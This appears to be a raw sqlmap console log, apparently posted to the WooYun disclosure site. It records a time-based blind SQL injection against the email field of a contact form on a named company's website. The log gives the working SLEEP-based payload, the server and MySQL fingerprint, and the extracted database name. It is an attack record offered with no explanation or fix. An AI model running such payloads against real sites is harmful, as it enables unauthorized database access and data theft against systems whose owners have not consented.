 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: email (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: Submit=Submit&company=Acunetix&email=i' AND (SELECT * FROM (SELECT(
SLEEP(5)))VovR) AND 'HOYB'='HOYB&lidgen=1&name=fcsstdvm&phone=555-666-0606&sourc
e_from=Installer&subclass_id[]=1&title=Mr.
---
[22:07:10] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[22:07:10] [INFO] testing MySQL
[22:07:10] [INFO] confirming MySQL
[22:07:10] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.0
[22:07:10] [INFO] fetching current database
[22:07:10] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] n
[22:07:20] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
new_dahua
current database: 'new_dahua'
[22:10:18] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\en.dahuatech.com'
www.wooyun.org